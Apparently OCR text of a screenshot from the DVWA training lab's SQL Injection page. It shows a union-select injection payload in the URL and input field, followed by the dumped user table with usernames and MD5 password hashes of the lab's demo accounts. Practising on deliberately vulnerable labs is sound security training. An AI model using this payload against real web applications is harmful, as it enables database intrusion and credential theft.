 Damn Vulnerable Web Ap
192.168.1.33/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+concat(first_name%2C0x0a%2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99